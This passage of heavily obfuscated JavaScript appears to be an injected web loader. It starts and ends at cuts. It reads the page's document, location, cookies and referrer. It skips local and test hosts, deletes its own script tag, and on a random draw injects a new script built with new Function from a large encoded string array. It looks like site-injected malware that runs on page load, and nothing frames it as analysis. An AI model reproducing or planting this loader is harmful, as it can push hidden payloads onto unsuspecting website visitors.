y')+V(0xd4,'^$*F')+V(0x6b4,'8#(%')+V(0x17e,'D]q[')+V(0x5af,'D]q[')+V(0x3d1,'0L%#')+V(0x56d,'g#vw')+V(0x4bd,'bYX0')+V(0x589,'G2zI')+V(0x229,'D]q[')+V(0x41b,'pr&*')+V(0x66c,'G2zI')+V(0x314,'yCH5')+V(0x7ab,'0L%#')+V(0x2b0,'8#(%')+V(0x65a,'!NNh')+V(0x352,'yCH5')+V(0x678,'8#(%')+V(0x5c5,'g#vw')+V(0x374,'#G%6')+V(0x345,'4y@d')+V(0x37b,'mr9K')+V(0x438,'%Y81')+V(0x25e,'o^F*')+V(0x7c0,'yw6B')+V(0x48f,'$rPV')+V(0x399,'YwfJ')+V(0x2b9,'(a!7')+V(0x5ca,'o^F*')+V(0x6b9,'jeUy')+V(0x436,'Ggff')+V(0x52e,'rMcV')+V(0x1ec,'yCH5')+V(0xe3,'%nGh')+V(0x68d,'#G%6')+V(0x4a3,'YwfJ')+V(0x5bd,'rMgI')+V(0x4ef,'ddYC')+V(0x20b,'h9BU')+V(0x364,'4y@d')+V(0x4b6,'!eVt')+V(0x51e,'pr&*')+V(0x402,'q0JI')+V(0x2dc,'fOB]')+V(0x619,'bYX0')+V(0x246,'b@Pa')+V(0x7ec,'Ggff')+V(0x44a,'l(]R')+V(0x47f,'g#vw')+V(0x24a,'EIza')+V(0x1c2,'%nGh')+V(0x506,'q%h5')+V(0x34c,'aO(B')+V(0x40e,'Q7Ga')+V(0x730,'D]q[')+V(0x6d8,'G5^@')+V(0x221,'G5^@')+V(0x21e,'pr&*')+V(0x235,'yw6B')+V(0x87,'yCH5')+V(0x663,'aO(B')+V(0x580,'$rPV')+V(0x770,'UMk]')+V(0x13b,'TK#B')+V(0x247,'Q7Ga')+V(0x95,'h9BU')+V(0x32f,'bYX0')+V(0x20a,'H@Qj')+V(0x5c4,'0L%#')+V(0x135,'j4y$')+V(0x804,'$rPV')+V(0x4d8,'YwfJ')+V(0x570,'%nGh')+V(0x6ac,'D]q[')+V(0x305,'UMk]')+V(0x2f9,'r1g[')+V(0x3ab,'fOB]')+V(0x27f,'fOB]')+V(0x74d,'0L%#')+V(0x34d,'EIza')+V(0x5cc,'UMk]')+V(0x343,'!NNh')+V(0x1bd,'YwfJ')+V(0x458,'OEZ7')+V(0x1b6,'(a!7')+V(0x16a,'#G%6')+V(0x853,'b@Pa')+V(0x567,'g#vw')+V(0x30a,'l(]R')+V(0x419,'q0JI')+V(0x2d8,'bYX0')+V(0x70b,'4y@d')+V(0x53b,'jeUy')+V(0x2f8,'!eVt')+V(0x775,'OEZ7')+V(0x617,'g#vw')+V(0x673,'0L%#')+V(0x34e,'h9BU')+V(0x360,'#G%6')+V(0x7ed,'TK#B')+V(0x101,'D]q[')+V(0x3b2,'mr9K')+V(0x4da,'ddYC')+V(0x7e9,'CufW')+V(0x40b,'Q7Ga')+V(0x18c,'4y@d')+V(0x8b,'$rPV')+V(0x43f,'rMgI')+V(0x8d,'EIza')+V(0x215,'r1g[')+V(0x7b6,'H@Qj')+V(0x4be,'ZnUE')+V(0x625,'r1g[')+V(0x60b,'!NNh')+V(0x757,'UL#k')+V(0x53c,'UL#k')+V(0x547,'6N*9')+V(0x750,'YwfJ')+V(0x382,'H@Qj')+V(0x456,'EIza')+V(0x766,'^$*F')+V(0x5cd,'8#(%')+V(0x6ae,'#G%6')+V(0x269,'G5^@')+V(0x7a2,'rMcV')+V(0x1ff,'!NNh')+V(0x620,'Q7Ga')+V(0x3b1,'o*L^')+V(0x533,'4y@d')+V(0x5fd,'r1g[')+V(0x578,'Q7Ga')+V(0x2e7,'GWxy')+V(0x12a,'YwfJ')+V(0x77c,'%Y81')+V(0x230,'jeUy')+V(0x46e,'G2zI')+V(0xed,'r1g[')+V(0x20c,'l(]R')+V(0x17d,'CufW')+V(0x7b1,'^$*F')+V(0x535,'%Y81')+V(0x255,'q%h5')+V(0x514,'rMgI')+V(0x430,'l(]R')+V(0x79e,'!NNh')+V(0x109,'G5^@')+V(0x7f3,'b@Pa')+V(0x6e2,'EIza')+V(0x72f,'!NNh')+V(0x304,'fOB]')+V(0x80a,'rMgI'))+(V(0x292,'bYX0')+V(0xeb,'%nGh')+V(0x538,'GWxy')+V(0x217,'TK#B')+V(0x628,'q0JI')+V(0x747,'rMcV')+V(0x64a,'Q7Ga')+V(0x62e,'yCH5')+V(0x2c0,'o*L^')+V(0x786,'TK#B')+V(0x709,'Q7Ga')+V(0x213,'EIza')+V(0x604,'ddYC')+V(0x5f9,'l(]R')+V(0x2ad,'G2zI')+V(0x1fd,'jeUy')+V(0x38e,'ddYC')+V(0x1d3,'pr&*')+V(0xbb,'6N*9')+V(0x2dd,'H@Qj')+V(0x185,'o^F*')+V(0x494,'r1g[')+V(0x66d,'ddYC')+V(0x367,'bYX0')+V(0x2ce,'yCH5')+V(0x43c,'ZnUE')+V(0x1d9,'#G%6')+V(0x7f6,'GWxy')+V(0x5f7,'^$*F')+V(0x155,'Ps2K')+V(0x351,'ddYC')+V(0x6e4,'rMgI')+V(0x106,'pr&*')+V(0x91,'H@Qj')+V(0x666,'yw6B')+V(0x6bf,'ddYC')+V(0xda,'aO(B')+V(0x2ba,'EIza')+V(0x52a,'o^F*')+V(0x2d4,'rMcV')+V(0x49b,'bYX0')+V(0x25f,'l(]R')+V(0x40c,'OEZ7')+V(0x1c5,'GWxy')+V(0x78b,'#G%6')+V(0x154,'jeUy')+V(0x158,'yCH5')+V(0x7ba,'yCH5')+V(0x3d0,'yCH5')+V(0x1f3,'jeUy')+V(0x264,'6N*9')+V(0x407,'rMgI')+V(0x7fe,'r1g[')+V(0x7e8,'TK#B')+V(0x10c,'TK#B')+V(0xde,'6N*9')+V(0x5e5,'yCH5')+V(0x5d2,'^$*F')+V(0x2be,'bYX0')+V(0x515,'(a!7')+V(0x583,'H@Qj')+V(0x1a5,'o*L^')+V(0x336,'8#(%')+V(0x15a,'ZnUE')+V(0x771,'$rPV')+V(0xdb,'G2zI')+V(0x81b,'%nGh')+V(0x658,'TK#B')+V(0x444,'G5^@')+V(0x272,'YwfJ')+V(0x3b9,'bYX0')+V(0x6ca,'r1g[')+V(0x1e4,'G5^@')+V(0xa0,'UL#k')+V(0xc9,'CufW')+V(0x96,'EIza')+V(0x659,'o*L^')+V(0x717,'rMgI')+V(0x3fc,'yCH5')+V(0x5f8,'Q7Ga')+V(0x113,'b@Pa')+V(0x69a,'%nGh')+V(0x49f,'jeUy')+V(0x1d4,'bYX0')+V(0x767,'bYX0')+V(0x6b5,'r1g[')+V(0x1fb,'8#(%')+V(0x19e,'pr&*')+V(0x6fa,'0L%#')+V(0x15f,'YwfJ')+V(0x7c2,'j4y$')+V(0x5d7,'l(]R')+V(0x8e,'o*L^')+V(0x3f3,'EIza')+V(0x2ef,'#G%6')+V(0x3aa,'aO(B')+V(0xdc,'UL#k')+V(0x6bb,'yCH5')+V(0xa9,'G2zI')+V(0x6ab,'%Y81')+V(0x782,'ELaT')+V(0x175,'OEZ7')+V(0x466,'h9BU')+V(0xc2,'UMk]')+V(0x7c9,'l(]R')+V(0x7d,'ddYC')+V(0x646,'yw6B')+V(0x28d,'D]q[')+V(0x30c,'H@Qj')+V(0x81,'l(]R')+V(0x58d,'o^F*')+V(0xa4,'UMk]')+V(0x536,'aO(B')+V(0x389,'!eVt')+V(0x6b8,'G2zI')+V(0x42a,'o*L^')+V(0x2eb,'ddYC')+V(0x576,'yw6B')+V(0x6ee,'CufW')+V(0x86,'0L%#')+V(0x3d2,'Ggff')+V(0x1c4,'rMcV')+V(0x55c,'b@Pa')+V(0x7d5,'Ggff')+V(0x5a0,'l(]R')+V(0x66a,'#G%6')+V(0x282,'UL#k')+V(0x602,'r1g[')+V(0x85,'$rPV')+V(0x705,'q0JI')+V(0x41d,'$rPV')+V(0x579,'q%h5')+V(0x34b,'rMgI')+V(0x6db,'Q7Ga')+V(0x543,'aO(B')+V(0x478,'6N*9')+V(0x7a7,'8#(%')+V(0x1d7,'%nGh')+V(0x268,'UMk]')+V(0x5ce,'#G%6')+V(0x702,'q%h5')+V(0x41a,'g#vw')+V(0x208,'!eVt')+V(0x293,'OEZ7')+V(0x5ee,'rMcV')+V(0x6c1,'G2zI')+V(0xf0,'D]q[')+V(0x443,'4y@d')+V(0x1e8,'pr&*')+V(0x7c4,'!eVt')+V(0xfd,'%nGh')+V(0x479,'yCH5')+V(0x4ba,'%Y81')+V(0x330,'jeUy')+V(0x6cb,'YwfJ')+V(0x3f5,'OEZ7')+V(0x7fd,'rMcV')+V(0x82f,'ELaT')+V(0x79,'ELaT')+V(0x7f2,'yCH5')+V(0x6d5,'G2zI')+V(0x1c3,'EIza')+V(0x31c,'fOB]')+V(0x260,'!NNh')+V(0x502,'o*L^')+V(0x2cb,'(a!7')+V(0x170,'!NNh')+V(0x295,'rMcV')+V(0x7a4,'ZnUE')+V(0x83,'8#(%')+V(0x137,'Q7Ga')+V(0x731,'(a!7')+V(0x703,'!NNh')+V(0x18b,'%nGh')+V(0x7f9,'%nGh')+V(0x32b,'G5^@')+V(0x692,'mr9K')+V(0x6e0,'o*L^')+V(0x818,'8#(%')+V(0x2fa,'rMcV')+V(0x148,'YwfJ')+V(0x7bc,'r1g[')+V(0x816,'yw6B')+V(0x41c,'mr9K')+V(0x7f8,'D]q[')+V(0x1e1,'jeUy')+V(0x163,'q%h5')+V(0x428,'mr9K')+V(0x655,'OEZ7')+V(0x81d,'r1g[')+V(0x468,'yw6B')+V(0x638,'q0JI')+V(0x812,'6N*9')+V(0x2a4,'G5^@')+V(0x670,'pr&*')+V(0x823,'EIza')+V(0x2c2,'D]q[')+V(0x83a,'^$*F')+V(0x227,'%Y81')+V(0x48c,'r1g['))+(V(0xf6,'g#vw')+V(0x2ea,'!NNh')+V(0x22a,'EIza')+V(0x1f1,'yCH5')+V(0x1df,'!eVt')+V(0x7dc,'Q7Ga')+V(0x635,'rMcV')+V(0x174,'OEZ7')+V(0x353,'rMcV')+V(0x690,'q%h5')+V(0x83b,'r1g[')+V(0x3d7,'!NNh')+V(0x1f0,'$rPV')+V(0x196,'Ps2K')+V(0x739,'0L%#')+V(0x5c9,'yCH5')+V(0x46d,'ZnUE')+V(0x119,'rMcV')+V(0xfc,'GWxy')+V(0x508,'UL#k')+V(0x14e,'$rPV')+V(0x806,'Q7Ga')+V(0x28b,'!NNh')+V(0x13d,'rMcV')+V(0x130,'ddYC')+V(0x32a,'4y@d')+V(0xd3,'Q7Ga')+V(0x65e,'Ggff')+V(0x1ee,'8#(%')+V(0x67e,'r1g[')+V(0x803,'rMcV')+V(0x2ff,'rMgI')+V(0x14d,'b@Pa')+V(0x233,'G2zI')+V(0x405,'Q7Ga')+V(0x7aa,'q%h5')+V(0x826,'l(]R')+V(0x2f7,'yCH5')+V(0x308,'q0JI')+V(0x75d,'jeUy')+V(0x6a1,'aO(B')+V(0x4e7,'fOB]')+V(0x423,'bYX0')+V(0x4ab,'GWxy')+V(0x849,'0L%#')+V(0x51a,'q0JI')+V(0x1a4,'D]q[')+V(0x309,'rMgI')+V(0x6c4,'GWxy')+V(0xb1,'o^F*')+V(0x4d6,'bYX0')+V(0x84b,'(a!7')+V(0x4c4,'ddYC')+V(0x521,'H@Qj')+V(0x6bd,'ddYC')+V(0x43b,'4y@d')+V(0x852,'yCH5')),c[V(0x2a3,'$rPV')]=V(0x5d4,'!eVt')+V(0x49e,'r1g[')+V(0x446,'q0JI')+V(0x695,'ZnUE')+V(0x356,'rMgI')+V(0x65c,'UL#k')+V(0x71f,'0L%#')+V(0x647,'G5^@')+V(0x433,'pr&*')+V(0x568,'aO(B')+V(0x445,'YwfJ')+V(0x7db,'$rPV')+V(0xb2,'b@Pa')+'DY',c[V(0x321,'b@Pa')]=V(0x3ae,'h9BU')+V(0x3c7,'!NNh')+V(0x15c,'YwfJ')+V(0x4e0,'pr&*')+V(0x1ea,'jeUy')+V(0x683,'Ggff')+V(0x1f9,'%Y81')+V(0x6e1,'Ps2K')+V(0x610,'yw6B')+'Y]',c[V(0x48e,'o^F*')]=function(z,B){return z===B;},c[V(0x2ec,'G5^@')]=V(0x2af,'bYX0')+V(0x325,'o^F*')+V(0x41e,'g#vw')+V(0x3f7,'aO(B')+V(0x53f,'mr9K')+V(0x3af,'yCH5')+V(0x439,'yCH5')+V(0x60a,'#G%6')+V(0x2d3,'UMk]')+V(0x1cf,'q0JI')+V(0x459,'g#vw')+V(0x244,'l(]R')+V(0x6df,'!NNh')+V(0x254,'aO(B')+V(0x6bc,'Ggff')+V(0x160,'4y@d')+V(0x7cc,'rMcV')+V(0x7b4,'G5^@'),c[V(0xac,'8#(%')]=V(0x368,'D]q[')+V(0x62f,'4y@d')+V(0x700,'fOB]')+V(0x142,'r1g[')+V(0x838,'4y@d'),c[V(0x5ea,'$rPV')]=function(z,B){return z!==B;},c[V(0x676,'ZnUE')]=V(0x429,'YwfJ')+V(0x3f6,'jeUy'),c[V(0x3fb,'OEZ7')]=V(0xd0,'TK#B')+'t',c[V(0x60c,'o^F*')]=V(0x376,'Ps2K')+V(0x691,'h9BU'),c[V(0x6d6,'ZnUE')]=function(z,B){return z===B;},c[V(0x790,'4y@d')]=function(z,B,D){return z(B,D);},c[V(0x4de,'fOB]')]=function(z){return z();},c[V(0x21a,'q0JI')]=function(z){return z();},c[V(0x1c1,'$rPV')]=function(z){return z();},c[V(0x2b1,'UL#k')]=function(z){return z();},c[V(0x758,'bYX0')]=function(z,B,D){return z(B,D);},c[V(0x4b1,'pr&*')]=function(z,B,D){return z(B,D);},c[V(0x842,'%nGh')]=V(0x22b,'yw6B')+'t',c[V(0x71e,'G5^@')]=V(0x551,'GWxy')+V(0x557,'mr9K')+V(0x509,'Ggff'),c[V(0x29d,'UL#k')]=function(z,B){return z||B;},c[V(0x6a8,'o*L^')]=V(0x323,'o*L^')+V(0x529,'G5^@')+V(0x7e0,'yCH5')+V(0x425,'UL#k')+V(0x559,'EIza')+V(0x183,'fOB]')+V(0x347,'Ggff')+V(0xe9,'G2zI'),c[V(0x714,'YwfJ')]=V(0x5de,'CufW')+V(0xec,'q%h5')+V(0x398,'ELaT')+V(0x585,'pr&*')+V(0x28a,'0L%#')+V(0x311,'G5^@'),c[V(0x3c3,'h9BU')]=function(z){return z();},c[V(0x152,'r1g[')]=function(z,B){return z+B;},c[V(0x149,'#G%6')]=function(z,B){return z+B;},c[V(0x127,'(a!7')]=V(0xf3,'!NNh');var d=c,f=function(){var z=!![];return function(B,D){var E=z?function(){var W=_0x6346678d;if(D){var G=D[W(0x50b,'!eVt')](B,arguments);return D=null,G;}}:function(){};return z=![],E;};}();function g(z,B){var X=V;for(var D in z)if(d[X(0x808,'jeUy')](D[X(0x1e0,'YwfJ')+'h'],B)&&function(E,G){var Y=X;for(var I=0x2;d[Y(0x17b,'fOB]')](I,G[Y(0x31e,'yCH5')+'h']);I++)if(d[Y(0x54d,'#G%6')](E[Y(0x3e3,'0L%#')+Y(0xb3,'H@Qj')](G[I][0x0]),G[I][0x1]))return;return 0x1;}(D,arguments))return z[D];}function h(z,B){var Z=V;return d[Z(0x4c1,'rMgI')](z,Math[Z(0x236,'o^F*')](d[Z(0x55e,'mr9K')](Math[Z(0xb9,'0L%#')+'m'](),d[Z(0x288,'4y@d')](d[Z(0x637,'fOB]')](B,0x1),z))));}function i(z,B){var a0=V;for(var D=0x0;d[a0(0x110,'%Y81')](D,B[a0(0x60f,'mr9K')+'h']);D++){var E=B[D],G=d[a0(0x34f,'Ps2K')](0x0,E[a0(0x63b,'o^F*')+'Of']('.'))?d[a0(0x2ee,'q%h5')]('.',z):z,I=d[a0(0x3bc,'%nGh')](G[a0(0x454,'OEZ7')+'h'],E[a0(0x57e,'%Y81')+'h']),L=G[a0(0x337,'OEZ7')+'Of'](E,I),I=d[a0(0x8f,'GWxy')](-0x1,L)&&d[a0(0x518,'j4y$')](L,I);if(I&&(d[a0(0x518,'j4y$')](G[a0(0x21d,'EIza')+'h'],E[a0(0x1b5,'(a!7')+'h'])||d[a0(0x2b8,'GWxy')](0x0,E[a0(0x415,'8#(%')+'Of']('.'))))return 0x1;}}function j(){var a1=V,z,B;return d[a1(0x38c,'!NNh')](g,d[a1(0x290,'%Y81')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a2=V,z=d[a2(0x75b,'%Y81')](l,d[a2(0x46a,'h9BU')](j));if(z){var z=d[a2(0x1a0,'OEZ7')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(d[a2(0x316,'ddYC')](0x46,z[a2(0x448,'#G%6')+a2(0x84,'o^F*')](0x0))&&d[a2(0x248,'G2zI')](0x66,z[a2(0x80e,'$rPV')+a2(0xb3,'H@Qj')](0x0))||d[a2(0x338,'G2zI')](0x49,z[a2(0x291,'6N*9')+a2(0x2f2,'ELaT')](0x1))&&d[a2(0x36e,'6N*9')](0x69,z[a2(0x3db,'mr9K')+a2(0xb3,'H@Qj')](0x1))||d[a2(0x395,'r1g[')](0x4c,z[a2(0x291,'6N*9')+a2(0x26d,'UL#k')](0x2))&&d[a2(0x813,'Q7Ga')](0x6c,z[a2(0x150,'q%h5')+a2(0x6a2,'o*L^')](0x2))||d[a2(0x25d,'G5^@')](0x45,z[a2(0x218,'yw6B')+a2(0x7b3,'yCH5')](0x3))&&d[a2(0x57d,'^$*F')](0x65,z[a2(0x218,'yw6B')+a2(0x722,'$rPV')](0x3))||d[a2(0x3a7,'#G%6')](0x3a,z[a2(0x525,'o*L^')+a2(0x2f2,'ELaT')](0x4))):void 0x0;}}function l(z){var a3=V;return d[a3(0x7c3,'q0JI')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a4=V,z=d[a4(0x631,'l(]R')](j);if(z){var B=d[a4(0x4e5,'yCH5')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),D,D=!!(D=!d[a4(0x27b,'^$*F')](B,'~')?d[a4(0x6c5,'fOB]')](l,z):D)&&d[a4(0x58e,'jeUy')](g,D,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0x7ac,'6N*9')](B,D);}}function n(){var a5=V,z=d[a5(0x493,'mr9K')],B=new RegExp(d[a5(0x729,'b@Pa')],'g');return z[a5(0x6a6,'q0JI')+'ce'](B,'')[a5(0x6ad,'bYX0')](';');}function p(){var a6=V,z=d[a6(0x7f1,'q0JI')],B=new RegExp(d[a6(0x528,'OEZ7')],'g');return z[a6(0x22d,'aO(B')+'ce'](B,'')[a6(0x7fc,'(a!7')](';');}function r(z){var a7=V;return d[a7(0x437,'D]q[')](-0x1,z[a7(0x177,'#G%6')+'Of'](String[a7(0x50e,'%nGh')+a7(0x76b,'g#vw')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x4f0,'0L%#')](z)||new RegExp(d[a7(0x166,'pr&*')],'g')[a7(0x28f,'EIza')](z));var B;}function s(z,B){var a8=V,D=z[a8(0x24e,'CufW')+'h'];return d[a8(0x71c,'6N*9')](z[a8(0x565,'aO(B')+a8(0x696,'yw6B')](d[a8(0x3bc,'%nGh')](D,B[a8(0x36d,'o^F*')+'h']),D),B);}function t(){var a9=V,z=d[a9(0x1a2,'ELaT')](f,this,function(){var aa=a9,G={};G[aa(0x151,'bYX0')]=d[aa(0x477,'(a!7')];var I=G,L=d[aa(0x8a,'#G%6')](typeof window,d[aa(0x68c,'#G%6')])?window:d[aa(0x47a,'0L%#')](typeof process,d[aa(0x74f,'0L%#')])&&d[aa(0x6e6,'OEZ7')](typeof require,d[aa(0x234,'G2zI')])&&d[aa(0x5f0,'(a!7')](typeof global,d[aa(0x652,'rMcV')])?global:this,Q=function(){var ab=aa,R=new L[(ab(0x11d,'j4y$'))+'p'](I[ab(0xe5,'j4y$')]);return!R[ab(0x1ed,'H@Qj')](z);};return d[aa(0x751,'ELaT')](Q);});d[a9(0x516,'GWxy')](z);var B=d[a9(0x333,'o*L^')](n),D=d[a9(0x7eb,'6N*9')](m),E=d[a9(0x4b0,'rMgI')](p);return!D||!!(d[a9(0x1ce,'$rPV')](i,D=d[a9(0x169,'o*L^')](s,D,String[a9(0x193,'UL#k')+a9(0x7d0,'YwfJ')+'de'](0x2e))?D[a9(0x1eb,'o^F*')+a9(0x669,'h9BU')](0x0,d[a9(0x72c,'q%h5')](D[a9(0x45e,'UMk]')+'h'],0x1)):D,B)||d[a9(0x132,'j4y$')](i,D,E)||d[a9(0x2a1,'ZnUE')](r,D)||d[a9(0x171,'!NNh')](k));}function u(z){var ac=V,B=d[ac(0x2aa,'b@Pa')](j),D;B&&((D=B[ac(0x5eb,'(a!7')+ac(0x4cf,'EIza')+ac(0x4e1,'Ps2K')](d[ac(0x240,'#G%6')]))[ac(0x67c,'g#vw')]=d[ac(0xaf,'YwfJ')],D[ac(0x7e4,'(a!7')+ac(0x203,'h9BU')+'t']=z,(B[ac(0x393,'ELaT')]||B[ac(0x1af,'fOB]')]||B[ac(0x44f,'ZnUE')+ac(0x2d0,'%nGh')+ac(0x214,'j4y$')])[ac(0x48a,'g#vw')+ac(0x298,'TK#B')+'d'](D),D[ac(0xe2,'bYX0')+'e']());}function v(){var ad=V,z,B=d[ad(0x63d,'g#vw')](g,d[ad(0x75a,'!eVt')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),D,E,E;B&&(D=d[ad(0x2ae,'4y@d')],E=new RegExp(d[ad(0x592,'G5^@')],'g'),(E=B[D[ad(0x588,'#G%6')+'ce'](E,'')])&&E[ad(0x286,'ZnUE')+ad(0x16b,'G5^@')][ad(0x2d1,'mr9K')+ad(0x139,'q%h5')+'d'](E));}try{var w,x,y;d[V(0x36f,'#G%6')](t)||(d[V(0x5ab,'#G%6')](v),d[V(0x5d1,'aO(B')](0x1,d[V(0x841,'yw6B')](h,0x1,w=0x4))||d[V(0x73d,'Ps2K')](u,d[V(0x317,'aO(B')](d[V(0x4c8,'ddYC')]('(',new Function((function(){var _0x2544328=function(){var _0x7656633c=['zdrKvxbisNLRCLntz3DLrfPStxL3BLvRqK9ru2nWsZbR','vNPAt1KWC3PomLjozdfJBKXdzdrHrgrQvurOCLDxCfHk','ugvgyZfIvfvUtenKALPUqMTvvMHOwKnJC0OXyZbrBu5w','m1L6vxnkmK5gvwTjBKTtDePlrei0txPrmeXdy3DkBveY','reu0wxL3BLHSAgTuu2nWsZbRB01izZrnrfvZsNPbBvPe','u2D3zurjm1LPD25rvuuXzhLJCeSWA29nsgCZttjzC0OY','utjkEwTYu1nND2veutbnq3DUwKzcnfDdy3blmgTVtuHN','sZbRB01iz3PnEKvZsJfkqvrRrw5lu3rks0rcne1xrxLm','mKzSt0D0suP5D25wEMrvu1DKwLDTtLfwEwnZsJbwsgvS','A3jtu2D3zurvEa','A3jtu2D3zurrEvLPD25lvvjvtLnJCeSWA29nsgCWwtjv','A1rty3blmgTVtuHNEvKYsxnkmej6zfzbBKTtDePlrei0','yuvNEeP5A3jtu2D3zurrm1LtD25oBMXZuLnJCeSWA29n','ttjmq2nWuKzrmq','tenKu1ffnujkEwTYu1nND2veuMLoExDUtJfZmffdy3bl','EuXdy2HKmK5rsNLRCLntz3DLre15wxL3BMvwsLfvEwnW','vvPRuNPcnfPfmvrHmdHUtenKCfeYDfbwmuztwtfvD1r5','ru9hDejrm0vUtenKwfvtowPuvK5YwMXKuMnwsw5mq2ry','u3bHsNLRCLntz3DLrezTt0n3BK5TzfbJq2nWsZbRB01i','D2vevxDoExDUuKHcALzdy3blmgTVtuHNmvPTwxnkmej6','y3nkmwrqwKDsu1iWEhvAr0vUtenKDMqZuMTwBuK0ywLJ','yuDgEveYowTAu2rKs0D4yKOYtM9zwePeyJjsBffyuw5y','whbytM5RBKXdzfHvvKPQvMXoDLuYohDzu2nZsJfKu09f','q042zwLJCeSWA29nsgD4wKrzC0OYtxDAEvfUs1n0sKTe','y1DrD1r5y3nkmJfzyw1oAwjxDgPkExDUzgToCLjwyZjA','qJrov0K1tenKs01tutfkEwTYu1nND2vertrzu3DUuKHc','rfjTtNL3BMndtJzLAwnWsZbRB01izZbnv0vZsJbcEMrw','vNPKAgvdy3nkmLzyuM1sv1yZqMTvm0vUtenKB09hDePJ','r0PAzvvowfvwqKHwmuPruMXKuvLty3nkm0f6uw1ou1eY','sMTurNaYyw1sEeP5D25KAMH2uKzKufeWnunzu2nZsJfJ','CeSWA29nsgCXtvDjC0OYCgHorZHUs1n0sKTeqJrnv1f5','ne1Qwtrmq2rQuLzkq0P5A3jtu2D3zurwA1LtD25vA0jp','mMr5uwTNBKTtDePlrei0tLrfm0XdzgPKAxbWsNLRCLnt','BKTtDePlrei0twPvEKXdzdblu056sNLRCLntz3DLre16','wNrkExDUwM0XCLLxDfrIEKjytLHRBKXdzfHvBLjRuZjo','rfeXt0n3BKLyzgPvq2nWsZbRB01iz3HAvgTZsJjWAe5h','vunJCeSWA29nsgCYtJjfC0OYtMXzv3nUs1n0sKTeqJro','rxnkmNbOtKC4BG','vvjvtLnJCfHumwTxmKv3s0rcne5htxDmq2mZv3PsquP5','mtu1nty0nwrzAKrWEa','CeSWA29nsgCXtw1zC0OWBZflBg9Us1n0sKTeqJroEKzP','ngDJrhH4tZmWC1KXDePlrei0tM1rEuXdzg5JA0PjsNLS','DLDty3nkmM80yta5wfvysKLwELiXsNL3BLjuAhzABu4Z','m01Us1n0sKTeqJrovejTtenKu1ffnujkEwTYu1nND2ve','z3Lor0LZsNPwAK5htw5lu3rks0rcne1QvxLmq2res1zs','rNrks0rcne5uwMTmq2rbyZnwuuP5BgrlrZbZzdjSDvPh','sNLRCLntz3DLrezPtNL3BK0ZCfzxAwnWsZbRB01izZfn','rei0tJjrEKXdzhfzvfj2sNLRCLntz3DLreuXtwL3BLDy','r01Us1n0sKTeqJrnmK0XtenKDu4WCfbkEwTYu1nND2ve','tLrREuXdzevJr05vsNLRCLntz3DLrgrPwLn3BMrdBevI','mgfxoxvlsefZy1n4EuXitxnKu3GZteHNC2vtEdzmruvZ','zurNme1dD25omxmWuunJCfHumuPlrei0tM1znuXdzgPA','v0vZsJjomKTTA25lu3rks0rcne5uutjmq2rts1Hcv0P5','tenJmLOWoxDkEwTYu1nND2vertjnq3DUuZjStu15y3bl','zeDOCgmXC25Lwhb1zevAueOXmwjnsgD3wfnRn2ztEhvA','D25nrgXnuMLJCeSWA29nsgD6wKrrC0OYBevlA1vUs1n0','vtvQuJfoDMnRtLrHm2r0wKHRBKXdzgLABKjRvuDkDgft','v3Pcne5tD3DLrfKXwfn4yK1izZbmrei0tM1szeXgC3DL','tLvZD1z6yZfsBuzisNL3BLKYmxjlmwrstvuXwe5vtw5m','rxnkmg94sKrvBKTtDePlrei0tKrREKXdy2HKmK5rsNLR','t0n3BLf5BfvKu2nWs1nZDgnhrNLJmLzkyM5rB1ndz3DL','rK5YyuzKueWYtLvrmJK1sNL3BMfxmxjAmMC0yJi5we4Y','D25wELy0wKvKvgiZsNbvmNrUsNL3BLOZzfDzmdvpvM1s','EMrTuNLJC0OYsKTAA1j3yLC5q0P5D25LA2X1tLzKu2nU','rfKYtun3BMjQzeTuEwnWsZbRB01iz3PoAKfZsJnwvuPy','wJj4DLLTrNnpBLjVyvHnC1jQmw1KvZvQzeDSDMjPz3bL','vgTZsJjWAe5hog5lu3rks0rcne16qtrmq2nWuKzrmuP5','mtvkExDUwKzoCLDwzfjKBu5ytMPrBKXdzgLLrK5ivNPK','EwTYu1nND2vettnAAxDUsKvswLzPy3blmgTVtuHNmK9u','sJfSnfLSA25lu3rks0rcne5ez3Pmq2mYzvD4rKP5A3jt','txL3BMrwuwXLu2nWsZbRB01iz3LABvfZsNPSvfKZy25l','tuHNmu0YrxnkmhrWvernBKTtDePlrei0txPfneXdy3bs','uvrwm0P5A3nzmxrks0rcne5QvMHmq2nOzdjouuP5Bgrq','BeXdzeTou3bHsNLRCLntz3DLre5Rt0n3BLnQrwTou2nW','BfLxC25lu3rks0rcne1xsxHmq2qWs1vsDKP5A3jtu2D3','sKTeqJrnv0POtenJm1D6uKfkEwTYu1nND2vesMXnu3DU','sZbRB01iz3LAve1ZsNPonLzwB25lu3rks0rcne4YwxPm','C0OYtKzvA0LUs1yWCfaZzhbIBvj2zhPWrvCXuw9nsgD5','Cgngww5lu3rks0rcne0YuMHmq2rQuLzkq0P5A3jtu2D3','nvuYDe5Ar0vUtenKwfvRuK1wmujTu0HSAeP5D25wmuf6','rfjTtvn3BLvRqK9ru2nWsZbRB01izZnnveLZsJjSruTR','Ewrcv1vWqMnvuw5yvdbOsvz0ze8ZmtjzweLNwLqXzK1i','A0XdzfPLr0PAsNLRCLntz3DLre0Yt1n3BLPgqJrxq2nW','A29nsgD4tKDzC0P5uKvxvLLUs1n0sKTeqJrnBvuZtenJ','B1ndz3DLre00wwL3BLKWvLnrAwnWs1nVDgnhrNLJmLzk','rdf4vZfRB01izZnAve1ZsNPbnvrfww5lu3nUwtjvBLHt','zdjHBKPxsNLRCLntz3DLrgD5twL3BK4XCZbrq2nWsZbR','D1Pty3nkmJLuytjoD09hotbwmuv3sNL3BLyXstrprMmW','s0rcne5uAZvmq2rbyZnwuuP5A3jtu2D3zurzmfL5D25v','mvLusxnkEKe1vevzBKTtDePlrei0tKrJEeXdzhbsq3bg','re5OtenKmeTvuNzkEwTYu1nND2vey3PAq3DUzvzkuvv5','ELKWtenKme